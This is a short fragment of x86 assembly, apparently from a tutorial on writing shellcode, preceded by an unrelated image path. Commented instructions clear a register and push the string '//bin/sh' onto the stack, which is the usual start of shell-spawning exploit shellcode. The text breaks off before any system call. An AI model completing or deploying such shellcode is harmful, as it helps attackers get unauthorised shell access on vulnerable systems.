 ;
global _start
section .text
_start:
; PUSH 0x00000000 on the Stack
xor eax, eax
push eax
; PUSH //bin/sh in reverse i.e. hs/nib//
push 0x68732f6e
push 0x69622f2f